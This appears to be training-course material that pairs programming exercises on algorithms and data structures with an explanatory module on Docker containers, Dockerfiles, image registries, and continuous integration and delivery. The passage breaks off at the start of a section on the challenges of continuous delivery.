You are running a peer-to-peer lending website that attempts to match borrowers (people who want a loan) to lenders (people who want to invest their money by lending it to someone else). You have found that as your business grows your current matching algorithm is getting too slow, so you want to find a better one. You’ve done some research and have identified a number of options:
- Option A has time complexity
O(n+m)and memory complexityO(n^m)(n to the power of m) - Option B has time complexity
O(n*log(m))and memory complexityO(n*m) - Option C has time complexity
O(n*m)and memory complexityO(n+m)
Which option do you think is most appropriate, and why? What other factors might you need to consider in making your decision?
We use both n and m in our Big-O notation when we have two independent inputs of different size, in this case, borrowers and lenders.
Part 2 – Sorting Algorithms
In this module, you learnt about four sorting algorithms: Selection Sort, Insertion Sort, Merge Sort, and Quick Sort.
Build implementations of the first three sorting algorithms – Selection Sort, Insertion Sort, and Merge Sort.
- It’s fine to restrict your implementations to just sorting integers if you wish.
- Implement some tests to verify that the algorithms do actually sort the inputs correctly! Think about what the interesting test cases are.
- Run a few timed tests to check that the performance of your algorithms is as expected. For reasonably large (and therefore slow) input lists, you should find:
- Doubling the length of the input to Selection Sort should make it run four times slower
- If you use an already-sorted array, doubling the length of the input to Insertion Sort should make it run only twice as slowly
- Doubling the length of the input to Merge Sort should make it run only a little worse than twice as slow. You should be able to multiply the length of the input by 10 or 100 and still see results in a little over 10 or 100 times as long.
Stretch Goal
Try repeating this for the Quick Sort algorithm.
Part 3 – Lists, Queues, and Stacks
Supermarket Shelf-Stacking Algorithm
A supermarket shelf-stacking algorithm maintains a list of products that need to be stacked onto the shelves, in order. The goal is to ensure that the shelf-stackers can work through the list efficiently while giving due priority to any short-dated items or items that are close to selling out in store. As new products arrive by lorry the algorithm inserts them into its list at an appropriate point – it doesn’t make any changes to the list other than this. What data structure implementation would you use to store the list, and why?
Comparing List Implementations
Take a look at this exercise from CodeKata. Write the three list implementations it suggests, together with some suitable tests (you could choose the test cases given as a starting point, although you’ll need to rewrite them in your preferred language). If you have time, try simplifying the boundary conditions as the kata suggests – what did you learn?
Part 4 – Searching
Comparing Search Algorithms
The file words.txt contains a long list of English words.
Write a program that loads these words into memory. Note that they’re conveniently sorted into order already.
Now implement two different search routines – one that does a linear search through this list, and one that does a binary search. Write a loop that runs 10,000 random searches on each in turn, and times the results. Prove to yourself that binary search really is a lot faster than linear search!
Stretch goal
Try this on a variety of list lengths, and graph the results. Do you see the N vs log-N performance of the two algorithms?
Sudoku
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
Implement an algorithm that solves Sudoku puzzles. Use whichever depth-first or breadth-first search you think will produce the best results.
Here’s a Sudoku for you to solve:

The suggested solution to this problem is to “try it and see”. So for example start with the top left cell. That cannot be 1 or 2 (already in the row), or 6 (already in the column), or 2 or 4 (already in the 3x3 square). So valid possibilities are 3, 5, 7, 8, 9. Try each of these in turn. That gives you five branches from the “root” node at the top of your search tree (i.e. the starting board). For each of these possible solutions, repeat the exercise with the next empty square, and so on. Eventually, all the search paths will lead to an impossible situation (an empty square with no valid numbers to fill it), except one. This method is sometimes called “backtracking”.
The aim of Sudoku is to fill in all cells in the grid with numbers. All cells must contain a number from 1 to 9. The rules are:
- Each row must contain the numbers 1–9, once each
- Each column must contain the numbers 1–9, once each
- Each 3x3 square (marked with bold borders) must contain the numbers 1–9, once each
The numbers supplied in the example grid must remain unchanged; your goal is to fill in the remaining squares with numbers. A good Sudoku has only one possible solution.
Stretch goal
Try using the other type of algorithm – depth first or breadth first – and compare the results.
Part 5 – Dictionaries and Sets
Bloom Filters
Read through the explanation of how a Bloom Filter works on CodeKata, and then implement one as suggested.
Bloom Filters by Example provides an interactive visualisation of how bloom filters work.
Find some way of testing your solution – for example generating random words as suggested in the kata, or doing it manually. How can you decide how large your bitmap should be and how many hashes you need?
- A bitmap is just an array of boolean values (there may be more efficient ways to implement a bitmap in your language, but it’s not necessary to take advantage of this, at least for your initial attempt at the problem).
- You should be able to find how to calculate an MD5 hash in your language by searching on Google – there’s probably a standard library to do it for you. This is probably the easiest to find (but not necessarily the quickest) hash function for this kata.
Infrastructure and Deployment
KSBs
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data
The reading in this module addresses a number of these issues, including the use of test data on non-production environments and that continuous deployment is not appropriate where regulations require human sign-off.
S10
build, manage and deploy code into the relevant environment
The exercise takes them through building a docker container for their code, configuring a build pipeline for it and deploying the final result to Docker Hub.
S14
Follow company, team or client approaches to continuous integration, version and source control
The reading discusses a range of considerations around approaches to continuous integration, deployment and delivery, including the importance of meeting business and developer needs.
Infrastructure and Deployment
- Understand principles and processes for building and managing code, infrastructure and deployment
- Container-based infrastructure and Docker
- Continuous integration
- Continuous delivery and continuous deployment
- VSCode
- Docker Desktop (version 4.18.0)
Managing code deployment is an important part of a software developer’s job. While this can also be seperated into another profession – a DevOps engineer – it is vital to be able to understand and carry out code deployment, as, depending on the company, this role may fall onto software developers.
Deploying code
The ways we deploy software into live environments are varied. Legacy applications might run on manually configured on-premises servers, and require manual updates, configuration adjustments and software deployments. More modern systems may make use of virtual machines – perhaps hosted in the cloud – but still require an update process. Configuration management tools, introduced in the previous module, can help automate this, but do not completely remove the risks of configuration drift.
In this module we take things a step further, first introducing the concepts of immutable infrastructure and infrastructure as code.
We will take a deep dive into containers, and see how this technology bundles an application, its environment and configuration into a standalone, immutable, system-agnostic package. We’ll gain hands-on experience with Docker, a popular piece of container software.
Immutable Infrastructure
Mutable versus immutable infrastructure
At a high level, the difference can be summarised as follows:
- Mutable: ongoing upgrades, configuration changes and maintenance are applied to running servers. These updates are made in place on the existing servers. Changes are often made manually; for example, by SSH’ing into servers and running scripts. Alternatively, a configuration management tool might be used to automate applying updates.
- Immutable: once a server is set up, it is never changed. Instead, if something needs to be upgraded, fixed or modified in any way, a new server is created with the necessary changes and the old one is then decommissioned
| Mutable Servers | Immutable Servers |
|---|---|
| Long-lived (years) | Can be destroyed within days |
| Updated in place | Not modified once created |
| Created infrequently | Created and destroyed often |
| Slow to provision and configure | Fast to provision (ideally in minutes) |
| Managed by hand | Built via automated processes |
A common analogy that is used to highlight the difference between mutable and immutable infrastructure is that of “pets versus cattle”. Mutable infrastructure is lovingly cared for, like a pet, with ongoing fixes and changes, careful maintenance, and treated as “special”. Immutable infrastructure is treated with indifference – spun up, put into service, and removed once no longer required; each instance is essentially identical and no server is more special than any other.
You’ll probably hear the “snowflakes versus phoenixes” analogy, too. Snowflakes are intricate, unique and very hard to recreate. Whereas phoenixes are easy to destroy and rebuild; recreated from the ashes of previously destroyed instances!
We will be focusing on immutable infrastructure in this module. This is because it has several benefits, including repeatable setup, easier scaling and ease of automation.
Due to the short living qualities of immutable infrastructure, we require a reproducible configuration to create this infrastructure. This includes the three basic steps:
- Document the requirements to create the infrastructure
- Create scripts that will build and assemble the infrastructure
- Automate the process
The configuration scripts and setup documentation should be stored in source control. This process is referred to as Infrastructure as Code or IaC. In this module we will learn about Dockerfiles which is an example of IaC.
Successful immutable infrastructure implementations should have the following properties:
- Rapid provisioning of new infrastructure. New servers can be created and validated quickly
- Full automation of deployment pipeline. Creating new infrastructure by hand is time consuming and error prone
- Stateless application. As immutable infrastructure is short lived and can coexist, they should be stateless. This means that if state is required, a persistent data layer is needed.
Containers
Containers are isolated environments that allow you to separate your application from your infrastructure. They let you wrap up all the necessary configuration for that application in a package (called an image) that can be used to create many duplicate instances. Docker is the most popular platform for developing and running applications in containers, and has played a key role in the growth of immutable infrastructure.
Containers should be:
- Lightweight – with much smaller disk and memory footprints than virtual machines.
- Fast – new containers start up in milliseconds.
- Isolated – each container runs separately, with no dependency on others or the host system.
- Reproducible – creating new containers from the same image, you can guarantee they will all behave the same way.
Together, these features make it much easier to run many duplicate instances of your application and guarantee their consistency. Since they take up significantly fewer resources than virtual machines, you can run many more containers on the same hardware, and start them quickly as needed. Containers are also able to run virtually anywhere, greatly simplifying development and deployment: on Linux, Windows and Mac operating systems; on virtual machines or bare metal; on your laptop or in a data centre or public cloud.
The reproducibility that containers provide — guaranteeing that the same dependencies and environment configuration are available, wherever that container is run — also has significant benefits for local development work. In fact, it’s possible to do most of your local development with the code being built and run entirely using containers, which removes the need to install and maintain different compilers and development tools for multiple projects on your laptop.
This leads to the concept that everything in the software development lifecycle can be containerised: local development tooling, continuous integration and deployment pipelines, testing and production environments. However, that doesn’t mean that everything should be containerised – you should always consider what the project’s goals are and whether it’s appropriate and worthwhile.
Terminology
Container: A self-contained environment for running an application, together with its dependencies, isolated from other processes. Containers offer a lightweight and reproducible way to run many duplicate instances of an application. Similar to virtual machines, containers can be started, stopped and destroyed. Each container instance has its own file system, memory, and network interface.
Image: A sort of blueprint for creating containers. An image is a package with all the dependencies and information needed to create a container. An image includes all the dependencies (such as frameworks) as well as the deployment and execution configuration to be used by a container runtime. Usually, an image is built up from base images that are layers stacked on top of each other to form the container’s file system. An image is immutable once it has been created.
Tag: A label you can apply to images so that different images or versions of the same image can be identified.
Volume: Most programs need to be able to store some sort of data. However, images are read-only and anything written to a container’s filesystem is lost when the container is destroyed. Volumes add a persistent, writable layer on top of the container image. Volumes live on the host system and are managed by Docker, allowing data to be persisted outside the container lifecycle (i.e., survive after a container is destroyed). Volumes also allow for a shared file system between the container and host machine, acting like a shared folder on the container file system.
A lot of this terminology is not specifc to Docker (such as volumes), however depending on the containerisation used, the definition may change.
Docker
Docker is an open source software program designed to make it easier to create, deploy and run applications by using containers.
Docker is configured using Dockerfiles. These contain configuration code that instructs Docker to create images that will be used to provision new containers.
Docker consists of the following key components. We’ll discuss each in detail:
- Docker objects (containers, images and services)
- The Docker engine – software used to run and manage a container
- Docker registries – version control for Docker images (similar to git).
Images
If you’ve ever used virtual machines, you’ll already be familiar with the concept of images. In the context of virtual machines, images would be called something like “snapshots”. They’re a description of a virtual machine’s state at a specific point in time. Docker images differ from virtual machine snapshots in a couple of important ways, but are similar in principle. First, Docker images are read-only and immutable. Once you’ve made one, you can delete it, but you can’t modify it. If you need a new version of the snapshot, you create an entirely new image.
This immutability is a fundamental aspect of Docker images. Once you get your Docker container into a working state and create an image, you know that image will always work, forever. This makes it easy to try out additions to your environment. You might experiment with new software packages, or make changes to system configuration files. When you do this, you can be sure that you won’t break your working instance — because you can’t. You will always be able to stop your Docker container and recreate it using your existing image, and it’ll be like nothing ever changed.
The second key aspect of Docker images is that they are built up in layers. The underlying file system for an image consists of a number of distinct read-only layers, each describing a set of changes to the previous layer (files or directories added, deleted or modified). Think of these a bit like Git commits, where only the changes are recorded. When these layers are stacked together, the combined result of all these changes is what you see in the file system. The main benefit of this approach is that image file sizes can be kept small by describing only the minimum changes required to create the necessary file system, and underlying layers can be shared between images.

The layered file system also allows programs running in a container to write data to their container’s file system (remember that the file system layers of the image are read-only, since the image is immutable). When you create a new container, Docker adds a new writable layer on top of the underlying layers from the image. This layer is often called the “container layer”. All changes made to the running container, such as writing new files, modifying existing files, and deleting files, are written to this thin writable container layer. This also minimises the disk space required to create many containers from the same image – only the thin writable layer for each container needs to be created, while the bulk of the file system is shared from the read-only image layers.
Because of their immutability, Docker images are uniquely tagged so that you can choose a specific version/variant when creating a container. Image tags will often include a version number that corresponds to the version of the main application they provide. For example, images for Java or Python languages are typically tagged with the version of the language runtime that they provide (python:2.7, python:3.6, openjdk:8, etc.). You can think of an image tag as equivalent to a git branch or tag, marking a particular unique version of an application. If a tag is not specified then the default latest tag is used. This applies when building a new image or when creating a container from an existing image. Multiple tags can also refer to the same image, for example my_app:2.3 and my_app:latest could both refer to the newest build you created for an image of your app. There are a number of curated official images that are publicly available. These images are designed to:
- Provide essential base OS images (e.g. ubuntu, centos) that serve as the starting point for the majority of users.
- Provide drop-in solutions for popular programming language runtimes, data stores, and other services, such as Ruby, Python, MySQL or Elasticsearch.
- Exemplify Dockerfile best practices and provide clear documentation to serve as a reference for other Dockerfile authors.
- Ensure that security updates are applied in a timely manner.
One of the key benefits of Docker images is that they allow custom images to be created with only minimal size increase from existing base images.
Images are created in a layered manner, in which a new image can be created upon an existing image by adding another layer that contains the difference between the two. In contrast, the image files of different VMs are isolated from each other, so each must contain a full copy of all the files required by its operating system.
Containers
We’ve already discussed containers in general, and mentioned them in the context of Docker images. In Docker, a container runs a single application, and a full service would typically consist of many containers talking to each other, and the outside world. A container is made from an image. The image is a template. A container will add a writable layer on top of the image that stores all file modifications made within the container. A single image can be used to create many identical containers, and common layers will be shared between containers to reduce disk usage. You can make a container from the command line:
docker run <image_name>
Just like an application, you can supply containers with runtime parameters. These are different from build-time parameters included in images. Runtime parameters are often used to inject secrets or other environment-specific configuration. The example below uses the --env option create a container and add a DB_USER environment variable. This variable can be used by the application running in the container.
docker run --env DB_USER=<database_user> <image_name>
Docker containers may host long-lived applications that only terminate on an unhandled exception or shutdown command (e.g. a web server), or scripts that exit when complete. When a container stops running – either through an error or successful completion – it can either be restarted or discarded. We could restart the container ourselves using docker restart. We can also get the Docker container to restart itself in case of unhandled exceptions, through docker run --restart=always or docker run --restart=unless-stopped. However, eventually all containers must die.
In this way, you can think of a container itself as ephemeral, even if the application it hosts is long-lived. At some point a container will stop, or be stopped, and another will be created to continue running the same application. For this to work without data loss, containerised applications must be stateless. They should not store persistent data within the container, as the container may be destroyed at any time and replaced by another. Any data on the writable container layer is lost when this happens. The distinction between an ephemeral container, and the persistent service that the container provides, is essential to understanding how containerised services can scale to meet demand. Stateless applications are necessary if we want to treat Docker containers as immutable infrastructure (which we certainly do, for all the scalability and maintainability reasons discussed previously). To achieve this, data storage should happen outside the container – either through a network connection (e.g. a cloud database) or on the local filesystem stored outside the container. This can be achieved through use of volumes or bind mounts.
Volumes and Bind Mounts
Normally, a container only has access to the files copied in as part of the image build process. Volumes and bind mounts allow container to access external, shared file systems that persist beyond the container lifecycle. Because these file systems are external to the container, they are not destroyed when a container is removed. The same volume or bind mount can also be attached to multiple containers, allowing data sharing.
- A bind mount attaches an existing file or directory from the host machine to a container. This is useful for sharing pre-existing data or host configuration files with containers.
- A volume creates a new Docker managed file system, and attaches it to containers. Volumes are more flexible than bind mounts for general purpose data storage, and more portable as they do not rely on host system file permissions.
Volumes are the preferred tool for storing persistent local data on containerised applications. A common use case is a containerised database server, where the database server itself exists within Docker, while the data files are stored on a volume. In another use case, a volume might be used to allow a code development container to access source files stored, and edited, on the host device file system.
You can create a bind mount or volume using the --mount option:
# Mounts the host /shared/data directory to /data within the container.
$ docker run --mount type=bind,src=/shared/data,dst=/data <my_image>
# Attach a volume called 'my-data-volume' to /data within the container.
# If the volume already exists it will be re-used, otherwise Docker will
# create a new volume.
$ docker run --mount type=volume,src=my-data-volume,dst=/data <my_image>
You may also see volumes added using the --volume or -v options. This mounts a host directory to a container in a similar fashion to --mount type=bind. In general, --mount is preferred. You can read more about the differences in the Docker documentation.
Networks and Port Binding
Docker containers usually need to communicate with each other, and also send and receive network requests over the wider network via the host machine. Networking Docker containers is complex, and for all but the most simple use-cases you’ll rely on container orchestration tools to help manage this at a higher level. We will introduce the basic Docker networking principles here, and come back to orchestration tools in a later module.
Docker manages its own virtual network, and assigns each container a network interface and IP address within that network. You can configure how, and even if, Docker creates this network. For further details on Docker’s low-level networking architecture, please refer to the official documentation.
By default, Docker creates a bridge network where all containers have unrestricted outbound network access, can communicate with other containers on the same Docker host via IP address, and do not accept any requests from the external (i.e. host) network and wider internet.
To receive inbound network requests, Docker needs to forward traffic on a host machine port to a virtual port on the container. This port binding is configured using the -p (publish) flag during docker run. The port binding example below specifies that incoming traffic to port 80 on the host machine (http traffic) should be redirected to port 5000 inside the container, where a web server may be listening.
# Map host machine port 80 to port 5000 inside the container.
$ docker run -p 80:5000 <my_image>
# The Docker run command can be used to publish multiple ports, limit port
# bindings to specific protocols and bind port ranges.
Occasionally, a container will expose many ports and it won’t be feasible, or desirable, to manually map them all using the publish option (-p) of docker run. Instead, you would like to automatically map every port documented in the Dockerfile.
You can use the -P flag on docker run to publish all ports documented by EXPOSE directives in the Dockerfile. Docker will randomly bind all documented container ports to high-order host ports. This is of limited use, as the user has no control over the host ports bound. It is generally preferable to specify port bindings explicitly using multiple -p flags. Remember, -p and -P have very different behaviour.
The Docker Engine
The Docker Engine provides most of the platform’s key functionality and consists of several main components that form a client-server application:
- A long-running program called a daemon process that acts as the server (the
dockerdcommand) - A REST API specifying the interface that programs can use to talk to the daemon and instruct it what to do
- A command line interface (CLI) client (the
dockercommand) that allows you to interact with the daemon
The daemon is responsible for creating and managing Docker objects, such as images, containers, networks and volumes, while the CLI client (and other clients) interact with the daemon via the REST API. The server-client separation is important, as it allows the Docker daemon and Docker CLI to run on separate machines if needed.
You can read more about Docker’s underlying architecture here.
Using Docker
While there is a healthy ecosystem of published Docker images you can use to run standard installations of many applications, what happens when you want to run your own application in a container? Fortunately, it’s pretty straightforward to build your own custom images by creating a Dockerfile.
A Dockerfile is a recipe containing instructions on how to build an image by copying files, running commands and adjusting configuration settings. These instructions are applied on top of an existing image (called the base image). An image can then be built from the Dockerfile using the docker build command. The result is a new Docker image that can be run locally or saved to a repository, such as Docker Hub (see below).
When building an image, Docker effectively runs each of the instructions listed in the Dockerfile within a container created from the base image. Each instruction that changes the file system creates a new layer and the final image is the combination of each of these layers.
Typical tasks you might perform in a Dockerfile include:
- Installing or updating software
packages and dependencies (using
apt-get,pipor other package manager) - Copying project code files to the image file system
- Downloading other software or files (using
curlorwget) - Setting file permissions
- Setting build-time environment variables
- Defining an application launch command or script
Dockerfiles are typically stored alongside application code in source control and simply named Dockerfile in the repository root. If you have multiple Dockerfiles, it’s conventional to give them meaningful file extensions (e.g. Dockerfile.development and Dockerfile.production). Here’s a very simple Dockerfile, we’ll cover the instructions in detail in the next section.
Dockerfile FROM alpine ENTRYPOINT ["echo"] CMD ["Hello World"]
Dockerfile instructions
Here are some of the most useful instructions for use in Dockerfiles:
- FROM defines the base image used to start the build process. This is always the first instruction.
- RUN executes a shell command in the container.
- COPY copies the files from a source on the host into the container’s own file system at the specified destination.
- WORKDIR sets the path where subsequent commands are to be executed.
- ENTRYPOINT sets a default application to be started every time a container is created from the image, it can be overridden at runtime.
- CMD can be used to provide default command arguments to run when starting a container, it can be overridden at runtime.
- ENV sets environment variables within the context of the container.
- USER sets the UID (or username) used to run the container.
- VOLUME is used to enable access from the container to a specified directory on the host machine. This is similar to using the
-voption of Docker run. - EXPOSE documents a network port that the application listens on. This can be used, or ignored by, those using the image.
- LABEL allows you to add a custom label to your image (note these are different from tags).
For further details about Dockerfile syntax and other available instructions, it’s worth reading through the full Dockerfile reference.
Just as with your source code, you should take care not to include secrets (API keys, passwords, etc.) in your Docker images, since they will then be easily retrievable for anyone who pulls that image. This means that you should not use the ENV instruction to set environment variables for sensitive properties in your Dockerfile. Instead, these values should be set at runtime when creating the container, e.g., by using the --env or -- env-file options for Docker run.
ENTRYPOINT versus CMD
The ENTRYPOINT and CMD instructions can sometimes seem a bit confusing. Essentially, they are intended to specify the default command or application to run when a container is created from that image, and the default command line arguments to pass to that application, which can then be overridden on a per-container basis.
Specifying command line arguments when running docker run <image_name> will append them to the end of the command declared by ENTRYPOINT, and will override all arguments specified using CMD. This allows arguments to be passed to the entry point, i.e., docker run <image_name> -d will pass the -d argument to the entry point. You can override the ENTRYPOINT instruction using the docker run --entrypoint flag.
Docker build
The docker build command instructs the Docker daemon to build a new image and add it to the local repository. The image can subsequently be used to create containers with docker run, or pushed to a remote repository. To build an image, docker build requires two things:
- A Dockerfile – By default,
docker buildwill look for a file named “Dockerfile” in the current working directory. If the file is located elsewhere, or has a different name, you must specify the file path with the-foption. - A Build Context – Dockerfile
COPYandADDinstructions typically move files from the host filesystem to the container filesystem. However, it’s not actually that simple. Remember, the Docker CLI and Docker daemon are loosely coupled, and may be running on different host machines. The daemon (which executes the build command) has no access to the host filesystem. Instead, the CLI must send a collection of files (the “Build Context”) to the daemon before the build can begin. These files may be sourced locally, or pulled from a URL. All files referenced inCOPYandADDinstructions must be included in this context.
The build context is often a source of confusion to those new to Docker. A minimal docker build command is shown below, and would typically be run from the root of a git repository:
docker build .
The command above requires an appropriately named Dockerfile file in the current directory. The build context is the one and only argument to docker build (.). This means that the whole of the current directory, and any subdirectories, will be sent to the Docker daemon before the build process begins. After this transfer, the rest of the build process is performed as defined in the Dockerfile.
docker build can also be used to tag the built image in the standard name:tag format. This
is done using the --tag or -t option.
If you rely on just using the latest tag, you’ll have no way of knowing which image version is actually running in a given container. Instead, use a tag that uniquely identifies when/what was built. There are many versioning strategies you could consider, but some possible unique identifiers include:
- timestamps
- incrementing build numbers
- Git commit hashes
You can add an unlimited number of the tags to the same image so you can be very flexible with your tagging approach.
Example: A Docker ‘Hello World’
Let’s see how all this works in practice, by creating a simple Docker image for a container that echoes “Hello World!” to the console, and then exits. To run through this, you’ll need Docker installed locally and have the daemon running.
If you haven’t got Docker installed locally, follow the steps in the Docker documentation to install Docker Desktop.
Since all standard Linux images will already have the echo command available, we’ll use one of the most common base images: alpine. This is based on the minimal Alpine Linux distribution and is designed to have a small footprint and to serve as a reasonable starting point for creating many other images.
Start by creating a new Dockerfile file (in whichever directory you prefer) and specifying alpine as the base image:
FROM alpine
Since we haven’t specified a version (only the name of the base image), the latest tagged version will be used.
We need to instruct the container to run a command when it starts. This is called the entry point for the container and is declared in the Dockerfile using the ENTRYPOINT instruction. In our case, we want the container to use the echo command to print “Hello World” to stdout (which Docker will then display in our terminal). Append the following to your Dockerfile and save it:
ENTRYPOINT ["echo", "Hello World"]
Now we’re ready to build an image from our Dockerfile. Start a terminal from the same directory as your Dockerfile and run the build command:
docker build --tag hello-world .
Check that your image is now available by listing all images in your local repository:
docker image ls
Finally, create a container from your image to see if it works:
docker run hello-world
Hopefully, you should see “Hello World” printed to your terminal! If you wanted to make the message printed by the container customisable (such that running docker run hello-world Greetings! would print “Greetings!” instead). How would you modify your Dockerfile to achieve that? (Hint: ENTRYPOINT and CMD can help.)
Docker Hub and other repositories
Docker Hub is a cloud-based repository run and managed by Docker Inc. It’s an online repository where Docker images can be published and downloaded by other users. There are both public and private repositories; you can register as an individual or organisation and have private repositories for use within your own organisation, or choose to make images public so that they can be used by anyone.
Docker Hub is the primary source for the curated official images that are used as base images for the vast majority of other custom images. There are also thousands of images published on Docker Hub for you to use, providing a vast resource of ready-made images for lots of different uses (web servers, database servers, etc.).
Docker comes installed with Docker Hub as its default registry, so when you tell Docker to run a container from an image that isn’t available locally on your machine, it will look for it instead on Docker Hub and download from there if it’s available. However, it’s possible to configure Docker to use other registries to store and retrieve images, and a number of cloud- and privately-hosted image registry platforms exist, such as GitLab Container Registry, JFrog Artifactory and Red Hat Quay.
Regardless of whether you are using Docker Hub or an alternative image registry, the Docker commands to fetch and save images are the same. Downloading an image is referred to as pulling it, and for Docker Hub you do not need an account to be able to pull public images (similarly to GitHub). Uploading an image is known as pushing it. You generally need to authenticate with an account on the registry to be able to push images.
The docker login command is used to configure Docker to be able to authenticate against a registry. When run, it prompts you for the username and password you use to log in to the registry, and stores your login credentials so that Docker can access your account in the future when pulling or pushing images.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to regularly be merged together for release. This process is called integration.
In less agile workflows integration might happen weekly, monthly or even less often. Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Agile teams want to release their code more regularly: at least once a sprint. In practice this means we want to be integrating our code much more often: twice a week, once a day, or even multiple times a day. Ideally new code should be continuously integrated into our main branch to minimise divergence.
In order to do this we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable.
Continuous integration is the practice of merging code regularly and having sufficient automated checks in place to ensure that we catch and correct mistakes as soon as they are introduced. We can then build on continuous integration to further automate the release process. This involves the related concepts of continuous delivery and continuous deployment. Both of these processes involve automating all stages of building, testing and releasing an application, with one exception: continuous delivery requires human intervention to release new code to production; continuous deployment does not.
In this section we introduce the concept of continuous integration (CI) and why we might want to use it. We also highlight some of the challenges of adopting it and look at some of the techniques that we can use to mitigate those challenges.
What is Continuous Integration?
A core principle of development is that code changes should be merged into the main branch of a repository as soon as possible. All code branches should be short lived and their changes merged back into the main branch frequently. It favours small, incremental changes over large, comprehensive updates.
This is enabled by adopting continuous integration – automating the process of validating the state of the code repository. It should handle multiple contributors pushing changes simultaneously and frequently.
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
How do we do it?
Fortunately, there are several practices that we can use to help mitigate the challenges of merging regularly while still accepting all the advantages.
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly. Some testing tools will run your test suite automatically on your dev machine in real time as you develop. This is really helpful to provide quick feedback (and helps stop you forgetting to run the tests).
Automatically running tests locally is good; running them on a central, shared server is even better. At a minimum this ensures that the tests aren’t just passing on your machine. At its best, a continuous integration server can provide a wide variety of useful processes and opens the door to automated deployment. More on this later.
Pipelines
Pipelines crop up in many areas of software development, including data processing and machine learning. In this section we will be focusing on build pipelines and release pipelines. We will discuss what these pipelines are, their purpose, and why they might be helpful to us.
What is a pipeline?
A pipeline is a process that runs a series of steps. This is often run automatically on a dedicated server in the codebase repository, and can be set up to run on a variety of events, such as every push, every merge request or every commit to main.
Let us look at a very simple example:
- Checkout the latest version of the code from a repository.
- Install dependencies.
- (Depending on the technology used) Compile or otherwise build the code.
- Run unit or integration tests.
These steps form our pipeline. They are executed in sequence and if any step is unsuccessful then the entire pipeline has failed. This means there is a problem with our code (or our tests).
One might ask why bother with the extra overhead of a pipeline over a simple script? Decomposing your build and release process into the discrete steps of a pipeline increases reusability and clarity.
If you have committed code to the project that results in either the tests failing or, worse, the code being unable to compile you are said to have broken the build. This is bad: the project is now in a broken, useless state. Fixing it quickly should be a matter of priority. More sophisticated build pipelines will prevent build breaking commits from being merged to main. This is definitely highly desirable, if it can be achieved.
What else can a CI/CD pipeline do?
A CI pipeline can also:
- Build the code
- We can also package the code which includes extra steps, such as wrapping it in an installer or bundling it with a runtime.
- Static analysis (such as linting, or scanning for outdated dependencies)
- Notify the committer that their commit is not passing the pipeline
- Validate an expected merge (your branch to
main) will not cause conflicts
CI/CD pipelines can have manually approved steps, such as to deploy to staging environments.
Docker
It is also possible to use Docker to containerise your entire CI/CD pipeline. This may be particularly useful if your production environment uses Docker. It will also allow you to run the same CI/CD pipeline locally, avoiding implicitly depending on some properties of the build agent, a.k.a. “it works for me” problems. Using Docker is an alternative to using a CI tool’s native container, and brings many of the same benefits.
Some tools support Docker natively but do be cautious – you may run into problems with subtle variations between different implementations of Docker.
Common CI/CD Tools
There are a variety of CI tools out there, each with their own IaC language. These include:
The CI/CD solutions mentioned above are just examples, not recommendations. Many tools are available; you should pick the correct tool for your project and your organisation.
Continuous Delivery (CD)
The previous section on continuous integration and earlier modules taught how to test your code using continuous integration pipelines, and how a strong passing test suite, combined with a CI pipeline, gives you confidence that your code is always ready to deploy.
In this section we’ll look at the next step, and discover how we can build pipelines that automate code deployment. We’ll introduce Continuous Delivery and how it enables us to automate code deployments. We’ll introduce Continuous Deployment and cover how it, despite the similar name, requires a fundamentally different culture to continuous delivery. We’ll review the benefits that continuous delivery can bring, but also note some of the challenges you might face implementing it, both internal and regulatory.
What is Continuous Delivery?
Continuous delivery (CD) is about building pipelines that automate software deployment.
Without a CD pipeline, software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and may have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use. Instead of an Ops expert managing deployments via SSH, CD enables a product owner to deploy software at the click of a button.
Continuous delivery pipelines can be built as standalone tools, but are most often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/ bundles it, and its dependencies, into an easily deployable build artefact (files produced by a build that contains all that is needed to run the build) which is stored somewhere for easy access during future deployments. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK. Does it pass all the tests? Does it adhere to your code style rules? It gives you something at the other end: a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. By cutting out the human operator, deployments can proceed as fast as the underlying infrastructure allows, with no time wasted performing tedious manual operations. Quick deployments typically lead to more frequent deployments, which has a knock-on benefit to developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys. Automated deployments can be kicked-off by non-technical team members, which can be a great help.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. By minimising human involvement, releases become more predictable. It’s harder to make one-off configuration mistakes, and you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error. Teams that use automated deployments are able to focus on more interesting challenges, leaving the routine work to their automations.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas, run experiments, and respond to changing circumstances in ways that are not possible, or practical, in slower-moving environments. This fosters creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
